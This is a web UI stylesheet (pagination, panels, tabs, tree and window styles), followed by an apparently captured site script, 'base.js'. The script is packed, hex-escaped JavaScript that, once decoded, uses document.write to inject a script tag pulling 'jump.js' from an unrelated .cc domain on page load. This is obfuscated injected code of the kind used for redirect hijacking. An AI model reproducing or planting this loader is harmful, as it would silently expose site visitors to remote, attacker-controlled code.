	BORDER-LEFT: #ccc 1px solid; MARGIN: 3px 1px; FLOAT: left; HEIGHT: 24px; BORDER-RIGHT: #fff 1px solid
}
.pagination-num {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; MARGIN: 0px 2px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.pagination-page-list {
	MARGIN: 0px 6px
}
.pagination-info {
	PADDING-RIGHT: 6px; FLOAT: right; FONT-SIZE: 12px; PADDING-TOP: 8px
}
.pagination SPAN {
	FONT-SIZE: 12px
}
.pagination-first {
	BACKGROUND: url(images/pagination_first.gif) no-repeat
}
.pagination-prev {
	BACKGROUND: url(images/pagination_prev.gif) no-repeat
}
.pagination-next {
	BACKGROUND: url(images/pagination_next.gif) no-repeat
}
.pagination-last {
	BACKGROUND: url(images/pagination_last.gif) no-repeat
}
.pagination-load {
	BACKGROUND: url(images/pagination_load.png) no-repeat
}
.pagination-loading {
	BACKGROUND: url(images/pagination_loading.gif) no-repeat
}
.panel {
	FONT-SIZE: 12px; OVERFLOW: hidden;	
}

/* ---�����ʽ--- */
.panel-header{
	padding:5px;
	line-height:15px;
	color:#00000;
	font-weight:bold;
	font-size:12px;
	background:url('images/panel_title.png') repeat-x;
	position:relative;
	border:1px solid #ccc;
}
.panel-title{
	background:url('images/blank.gif') no-repeat;
}
.panel-header-noborder{
	border-width:0px;
	border-bottom: 0px solid #99BBE8;
}
.panel-body{
	overflow:auto;
	border-top-width:1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #cccccc;
	border-right-color: #cccccc;
	border-bottom-color: #cccccc;
	border-left-color: #cccccc;
}
.panel-body-noborder{
	border-width:0px;
}
.panel-with-icon{
	padding-left:18px;
}
.panel-icon{
	position:absolute;
	left:5px;
	top:4px;
	width:16px;
	height:16px;
}
.panel-tool{
	position:absolute;
	right:5px;
	top:4px;
}
.panel-tool A {
	FILTER: alpha(opacity=60); WIDTH: 16px; DISPLAY: inline-block; HEIGHT: 16px; MARGIN-LEFT: 2px; opacity: 0.6
}
.panel-tool A:hover {
	FILTER: alpha(opacity=100); opacity: 1
}
.panel-tool-close {
	BACKGROUND: url(images/panel_tools.gif) no-repeat -16px 0px
}
.panel-tool-min {
	BACKGROUND: url(images/panel_tools.gif) no-repeat 0px 0px
}
.panel-tool-max {
	BACKGROUND: url(images/panel_tools.gif) no-repeat 0px -16px
}
.panel-tool-restore {
	BACKGROUND: url(images/panel_tools.gif) no-repeat -16px -16px
}
.panel-tool-collapse {
	BACKGROUND: url(images/panel_tool_collapse.gif) no-repeat
}
.panel-tool-expand {
	BACKGROUND: url(images/panel_tool_expand.gif) no-repeat
}
.panel-loading {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 30px; PADDING-RIGHT: 0px; BACKGROUND: url(images/panel_loading.gif) no-repeat 10px 10px; PADDING-TOP: 11px
}
.progressbar {
	BORDER-BOTTOM: #99bbe8 1px solid; BORDER-LEFT: #99bbe8 1px solid; OVERFLOW: hidden; BORDER-TOP: #99bbe8 1px solid; BORDER-RIGHT: #99bbe8 1px solid; border-radius: 5px
}
.progressbar-text {
	POSITION: absolute; TEXT-ALIGN: center; COLOR: #15428b
}
.progressbar-value {
	BACKGROUND-COLOR: #ff8d40; WIDTH: 0px; border-radius: 5px
}
.propertygrid .datagrid-view1 .datagrid-body {
}
.propertygrid .datagrid-group {
	BACKGROUND: #e0ecff
}
.propertygrid .datagrid-group {
	HEIGHT: 21px; OVERFLOW: hidden
}
.propertygrid .datagrid-view1 .datagrid-body TD {
	BORDER-BOTTOM-COLOR: #e0ecff; BORDER-TOP-COLOR: #e0ecff; BORDER-RIGHT-COLOR: #e0ecff; BORDER-LEFT-COLOR: #e0ecff
}
.propertygrid .datagrid-view1 .datagrid-row-over {
}
.propertygrid .datagrid-view1 .datagrid-row-selected {
}
.propertygrid .datagrid-group SPAN {
	PADDING-LEFT: 4px; FONT-WEIGHT: bold
}
.propertygrid .datagrid-row-collapse {
	BACKGROUND-POSITION: 3px center
}
.propertygrid .datagrid-row-expand {
	BACKGROUND-POSITION: 3px center
}
.searchbox {
	BORDER-BOTTOM: #a4bed4 1px solid; BORDER-LEFT: #a4bed4 1px solid; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: inline-block; WHITE-SPACE: nowrap; BACKGROUND: #fff; FONT-SIZE: 12px; BORDER-TOP: #a4bed4 1px solid; BORDER-RIGHT: #a4bed4 1px solid; PADDING-TOP: 0px
}
.searchbox-text {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; HEIGHT: 20px; FONT-SIZE: 12px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px; _height: 18px; _line-height: 18px
}
.searchbox-button {
	FILTER: alpha(opacity=60); WIDTH: 18px; DISPLAY: inline-block; BACKGROUND: url(images/searchbox_button.png) no-repeat center center; HEIGHT: 20px; VERTICAL-ALIGN: top; OVERFLOW: hidden; CURSOR: pointer; opacity: 0.6
}
.searchbox-button-hover {
	FILTER: alpha(opacity=100); opacity: 1.0
}
.searchbox-prompt {
	COLOR: #ccc; FONT-SIZE: 12px
}
.searchbox A.l-btn-plain {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; BACKGROUND-COLOR: #e0ecf9; PADDING-LEFT: 0px; PADDING-RIGHT: 6px; HEIGHT: 20px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
.searchbox A.l-btn .l-btn-left {
	PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 0px; PADDING-TOP: 2px
}
.searchbox A.l-btn-plain:hover {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 6px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px
}
.searchbox A.m-btn-plain-active {
	-moz-border-radius: 0px; -webkit-border-radius: 0px
}
.spinner {
	BORDER-BOTTOM: #a4bed4 1px solid; BORDER-LEFT: #a4bed4 1px solid; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: inline-block; WHITE-SPACE: nowrap; FONT-SIZE: 12px; BORDER-TOP: #a4bed4 1px solid; BORDER-RIGHT: #a4bed4 1px solid; PADDING-TOP: 0px
}
.spinner-text {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; HEIGHT: 20px; FONT-SIZE: 12px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px; _height: 18px; _line-height: 18px
}
.spinner-arrow {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: inline-block; VERTICAL-ALIGN: top; PADDING-TOP: 0px
}
.spinner-arrow-up {
	WIDTH: 18px; DISPLAY: block; BACKGROUND: url(images/spinner_arrow_up.gif) #e0ecf9 no-repeat 5px 2px; HEIGHT: 10px; FONT-SIZE: 1px
}
.spinner-arrow-down {
	WIDTH: 18px; DISPLAY: block; BACKGROUND: url(images/spinner_arrow_up.gif) #e0ecf9 no-repeat 5px 2px; HEIGHT: 10px; FONT-SIZE: 1px
}
.spinner-arrow-down {
	BACKGROUND: url(images/spinner_arrow_down.gif) #e0ecf9 no-repeat 5px 3px
}
.spinner-arrow-hover {
	BACKGROUND-COLOR: #ecf9f9
}
.s-btn-downarrow {
	LINE-HEIGHT: 14px; WIDTH: 16px; DISPLAY: inline-block; BACKGROUND: url(images/menu_downarrow.png) no-repeat 9px center
}
A.s-btn-active {
	BACKGROUND-POSITION: right;
	background-image: url(images/bg_button_b.gif);
}
A.s-btn-active SPAN.l-btn-left {
	BACKGROUND-POSITION: left bottom;
	background-image: url(images/bg_button_spanb.gif);
}
A.s-btn-active .s-btn-downarrow {
	BACKGROUND: url(images/menu_split_downarrow.png) no-repeat 4px -19px
}
A.l-btn:hover .s-btn-downarrow {
	BACKGROUND: url(images/menu_split_downarrow.png) no-repeat 4px -19px
}
A.s-btn-plain-active {
	BORDER-BOTTOM: #7eabcd 1px solid; BORDER-LEFT: #7eabcd 1px solid; BACKGROUND: none transparent scroll repeat 0% 0%; BORDER-TOP: #7eabcd 1px solid; BORDER-RIGHT: #7eabcd 1px solid; -moz-border-radius: 3px; -webkit-border-radius: 3px; _padding: 0px 5px 0px 0px
}
A.s-btn-plain-active .s-btn-downarrow {
	BACKGROUND: url(images/menu_split_downarrow.png) no-repeat 4px -19px
}
/* ---һ���л���ʽ	--- */



.tabs-header {
	border:1px solid #8DB2E3;
	background:#E0ECFF;
	border-bottom:0px;
	position:relative;
	overflow:hidden;
	padding:0px;
	padding-top:2px;
	overflow:hidden;
}
.tabs-header-noborder {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
.tabs-header-plain {
	BORDER-BOTTOM: 0px;
	BORDER-LEFT: 0px;
	BACKGROUND: none transparent scroll repeat 0% 0%;
	BORDER-TOP: 0px;
	BORDER-RIGHT: 0px;
}
.tabs-scroller-left {
POSITION: absolute; WIDTH: 18px; DISPLAY: none; BACKGROUND: url(images/tabs_leftarrow.png) #e0ecff no-repeat 1px 5px; HEIGHT: 28px !important; FONT-SIZE: 1px; TOP: -1px; CURSOR: pointer; LEFT: 0px
}
.tabs-scroller-right {
POSITION: absolute; WIDTH: 18px; DISPLAY: none; BACKGROUND: url(images/tabs_rightarrow.png) #e0ecff no-repeat 2px 5px; HEIGHT: 28px !important; FONT-SIZE: 1px; TOP: -1px; CURSOR: pointer; RIGHT: 0px}
.tabs-tool{
	position:absolute;
	top:-1px;
	border:1px solid #8DB2E3;
	padding:1px;
	overflow:hidden;
	background-repeat: repeat-x;
}
.tabs-header-plain .tabs-scroller-left{
	top:2px;
	height:25px!important;
	height:27px;
}
.tabs-header-plain .tabs-scroller-right{
	top:2px;
	height:25px!important;
	height:27px;
}
.tabs-header-plain .tabs-tool{
	top:2px;
	padding-top:0;
}
.tabs-scroller-over{
	background-color:#ECF9F9;
}
.tabs-wrap{
	position:relative;
	left:0px;
	overflow:hidden;
	width:100%;
	margin:0px;
	padding:0px;
}
.tabs-scrolling{
	margin-left:18px;
	margin-right:18px;
}
/* ---һ���л���ʽ	--- */
.tabs{
	list-style-type:none;
	height:26px;
	margin:0px;
	padding:0px;
	padding-left:4px;
	font-size:12px;
	width:5000px;
	border-bottom:1px solid #8DB2E3;
}

.tabs-container {
	OVERFLOW: hidden;
	background-image: url('images/02_16.jpg');
	background-repeat: repeat-x;
}
.tabs li{
	float:left;
	display:inline-block;
	margin-bottom:-1px;
	padding:0;
	position:relative;
}
.tabs li a.tabs-inner{
	display:inline-block;
	text-decoration:none;
	color:#454545;
	margin:0px;
	padding:0px 10px;
	height:27px;
	line-height:25px;
	text-align:center;
	white-space:nowrap;
}
.tabs li a.tabs-inner:hover{
	background:url('images/02_181.jpg') repeat-x left bottom;
}
.tabs li.tabs-selected{
}
.tabs li.tabs-selected a.tabs-inner{
   background:url('images/02_18.jpg') repeat-x left bottom;
}
.tabs li.tabs-selected a:hover.tabs-inner{
	cursor:default;
	pointer:default;
}


.tabs-p-tool{
	position:absolute;
	right:16px;
	top:7px;
	display:block;
}
.tabs-p-tool a{
	display:inline-block;
	font-size:1px;
	width:12px;
	height:12px;
	opacity:0.6;
	filter:alpha(opacity=60);
}
.tabs-p-tool a:hover{
	opacity:1;
	filter:alpha(opacity=100);
	cursor:hand;
	cursor:pointer;
	background-color:#8DB2E3;
}
.tabs-with-icon {
	PADDING-LEFT: 18px
}
.tabs-icon {
	POSITION: absolute; WIDTH: 16px; HEIGHT: 16px; TOP: 5px; LEFT: 10px
}
.tabs-closable {
	PADDING-RIGHT: 8px
}
.tabs LI A.tabs-close {
	POSITION: absolute; FILTER: alpha(opacity=60); PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; WIDTH: 11px; PADDING-RIGHT: 0px; DISPLAY: block; BACKGROUND: url(images/tabs_close.gif) no-repeat 2px 2px; HEIGHT: 11px; FONT-SIZE: 1px; TOP: 7px; RIGHT: 5px; PADDING-TOP: 0px; opacity: 0.6
}
.tabs LI A.tabs-close:hover {
	FILTER: alpha(opacity=100); BACKGROUND-COLOR: #8db2e3; CURSOR: pointer; opacity: 1
}
.tabs-panels {
	BORDER-BOTTOM: #8db2e3 1px solid;
	BORDER-LEFT: #8db2e3 1px solid;
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	OVERFLOW: hidden;
	BORDER-TOP: 0px;
	BORDER-RIGHT: #8db2e3 1px solid;
	PADDING-TOP: 0px;
}
/* ---�����ʽ	--- */
.tabs-panels-noborder {
	BORDER-BOTTOM: 0px;
	BORDER-LEFT: 0px;
	BORDER-TOP: 0px;
	BORDER-RIGHT: 0px;
}
.tree{
	font-size:12px;
	margin:0;
	padding:0;
	list-style-type:none;
}
.tree li{
	white-space:nowrap;
}
.tree li ul{
	list-style-type:none;
	margin:0;
	padding:0;
}
.tree-node{
	height:18px;
	white-space:nowrap;
	cursor:pointer;
}
.tree-indent{
	display:inline-block;
	width:16px;
	height:18px;
	vertical-align:middle;
}
.tree-hit{
	cursor:pointer;
}
.tree-expanded{
	display:inline-block;
	width:16px;
	height:18px;
	vertical-align:middle;
	background:url('images/tree_arrows.gif') no-repeat -18px 0px;
}
.tree-expanded-hover{
	background:url('images/tree_arrows.gif') no-repeat -50px 0px;
}
.tree-collapsed{
	display:inline-block;
	width:16px;
	height:18px;
	vertical-align:middle;
	background:url('images/tree_arrows.gif') no-repeat 0px 0px;
}
.tree-collapsed-hover{
	background:url('images/tree_arrows.gif') no-repeat -32px 0px;
}
.tree-folder{
	display:inline-block;
	background:url('images/tree_folder.gif') no-repeat;
	width:16px;
	height:18px;
	vertical-align:middle;
}
.tree-folder-open{
	background:url('images/tree_folder_open.gif') no-repeat;
}
.tree-file{
	display:inline-block;
	background:url('images/tree_file.gif') no-repeat;
	width:16px;
	height:18px;
	vertical-align:middle;
}
.tree-loading{
	background:url('images/tree_loading.gif') no-repeat;
}
.tree-title{
	display:inline-block;
	text-decoration:none;
	vertical-align:middle;
	padding:1px 2px 1px 2px;
	white-space:nowrap;
}

.tree-node-hover{
	background-image: url(images/tree_031.jpg);
	background-repeat: repeat-x;
	background-position: bottom;
}
.tree-node-selected{
	background-image: url(images/tree_03.jpg);
	background-repeat: repeat-x;
	background-position: bottom;
}
.tree-checkbox{
	display:inline-block;
	width:16px;
	height:18px;
	vertical-align:middle;
}
.tree-checkbox0 {
	BACKGROUND: url(images/tree_checkbox_0.gif) no-repeat
}
.tree-checkbox1 {
	BACKGROUND: url(images/tree_checkbox_1.gif) no-repeat
}
.tree-checkbox2 {
	BACKGROUND: url(images/tree_checkbox_2.gif) no-repeat
}
.tree-node-proxy {
	Z-INDEX: 9900000; BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; PADDING-BOTTOM: 1px; PADDING-LEFT: 18px; PADDING-RIGHT: 2px; BACKGROUND: #fafafa; FONT-SIZE: 12px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; PADDING-TOP: 1px
}
.tree-dnd-yes {
	BACKGROUND: url(images/tree_dnd_yes.png) no-repeat 0px center
}
.tree-dnd-no {
	BACKGROUND: url(images/tree_dnd_no.png) no-repeat 0px center
}
.tree-node-top {
	BORDER-TOP: red 1px dotted
}
.tree-node-bottom {
	BORDER-BOTTOM: red 1px dotted
}
.tree-node-append .tree-title {
	BORDER-BOTTOM: red 1px dotted; BORDER-LEFT: red 1px dotted; BORDER-TOP: red 1px dotted; BORDER-RIGHT: red 1px dotted
}
.tree-editor {
	BORDER-BOTTOM: #ccc 1px solid; POSITION: absolute; BORDER-LEFT: #ccc 1px solid; LINE-HEIGHT: 16px; WIDTH: 80px; FONT-SIZE: 12px; BORDER-TOP: #ccc 1px solid; TOP: 0px; BORDER-RIGHT: #ccc 1px solid
}
.validatebox-invalid {
	BACKGROUND: url(images/validatebox_warning.png) #ffffee no-repeat right 1px
}
.validatebox-tip {
	Z-INDEX: 9900000; POSITION: absolute; WIDTH: 200px; DISPLAY: none; HEIGHT: auto
}
.validatebox-tip-content {
	Z-INDEX: 9900001; BORDER-BOTTOM: #cc9933 1px solid; POSITION: absolute; BORDER-LEFT: #cc9933 1px solid; PADDING-BOTTOM: 3px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; DISPLAY: inline-block; BACKGROUND: #ffffcc; FONT-SIZE: 12px; BORDER-TOP: #cc9933 1px solid; TOP: 0px; BORDER-RIGHT: #cc9933 1px solid; PADDING-TOP: 3px; LEFT: 10px
}
.validatebox-tip-pointer {
	Z-INDEX: 9900002; POSITION: absolute; WIDTH: 10px; DISPLAY: inline-block; BACKGROUND: url(images/validatebox_pointer.gif) no-repeat left top; HEIGHT: 19px; TOP: 0px; LEFT: 1px
}
.window {
	font-size:12px;
	position:absolute;
	overflow:hidden;
	background:transparent url('images/window_title.png');
	padding-top: 5px;
	border:1px solid #ababab;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius: 5px;
}
.window-shadow {
	POSITION: absolute; FILTER: progid:DXImageTransform.Microsoft.Blur(pixelRadius=2,MakeShadow=false,ShadowOpacity=0.2); BACKGROUND: #ddd; -moz-border-radius: 5px; -webkit-border-radius: 5px; -moz-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2); -webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2); border-radius: 5px
}
.window .window-header {
	PADDING-BOTTOM: 4px; PADDING-LEFT: 5px; PADDING-RIGHT: 0px; BACKGROUND: none transparent scroll repeat 0% 0%; PADDING-TOP: 2px
}
.window .window-body {
	BORDER-BOTTOM: #99bbe8 0px solid; 
        BORDER-LEFT: #99bbe8 0px solid; 
        BACKGROUND: #fff; 
        BORDER-TOP: #99bbe8 0px solid; 
        BORDER-RIGHT: #99bbe8 0px solid
}
.window .window-body-noheader {
	BORDER-TOP-WIDTH: 1px
}
.window .window-header .panel-icon {
	TOP: 1px; LEFT: 1px
}
.window .window-header .panel-with-icon {
	PADDING-LEFT: 18px
}
.window .window-header .panel-tool {
	TOP: 0px; RIGHT: 4px
}
.window-proxy {
	BORDER-BOTTOM: #15428b 1px dashed; POSITION: absolute; BORDER-LEFT: #15428b 1px dashed; OVERFLOW: hidden; BORDER-TOP: #15428b 1px dashed; BORDER-RIGHT: #15428b 1px dashed
}
.window-proxy-mask {
	POSITION: absolute; FILTER: alpha(opacity=5); BACKGROUND: #fafafa; opacity: 0.10
}
.window-mask {
	POSITION: absolute; FILTER: alpha(opacity=20); WIDTH: 100%; BACKGROUND: #ccc; HEIGHT: 100%; FONT-SIZE: 1px; OVERFLOW: hidden; TOP: 0px; LEFT: 0px; opacity: 0.40
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.themestour.com/@public/base.js
body_size: 669
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\n\\p\\1\\a\\9\\8\\o\\0"]["\\e\\4\\6\\0\\8"](\'\\h\\2\\1\\4\\6\\3\\0 \\0\\q\\3\\8\\f\\7\\0\\8\\m\\0\\5\\d\\b\\g\\b\\2\\1\\4\\6\\3\\0\\7  \\2\\4\\1\\f\\7\\w\\0\\0\\3\\2\\v\\5\\5\\2\\g\\6\\3\\c\\y\\a\\1\\x\\b\\9\\s\\1\\r\\u\\e\\t\\k\\k\\j\\j\\c\\1\\1\\5\\d\\a\\9\\3\\c\\d\\2\\7\\i\\h\\5\\2\\1\\4\\6\\3\\0\\i\');',35,35,'x74|x63|x73|x70|x72|x2f|x69|x22|x65|x6d|x75|x61|x2e|x6a|x77|x3d|x76|x3c|x3e|x36|x38|window|x78|x64|x6e|x6f|x79|x67|x62|x7a|x66|x3a|x68|x6b|x6c'.split('|'),0,{}))

